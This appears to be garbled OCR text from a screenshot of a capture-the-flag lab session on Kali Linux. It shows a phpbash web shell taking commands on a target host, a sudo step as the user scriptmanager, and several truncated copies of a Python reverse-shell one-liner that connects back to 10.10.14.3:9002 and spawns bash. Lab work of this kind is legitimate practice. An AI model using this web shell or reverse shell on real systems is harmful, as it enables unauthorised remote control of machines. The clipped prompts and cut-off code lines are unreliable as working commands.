 10.10.10.68/dev/phpbash.min.php?cmd=hi 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ploads# ls
ploads# sudo -u scriptmanager rm /scripts/test.txt
ploads# ls /scripts
ploads# ls /scripts
ploads# echo test.py
ploads# cat test.py
ocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",9002));
s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
scriptmanager echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")" >
scriptmanager echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn('bash')" >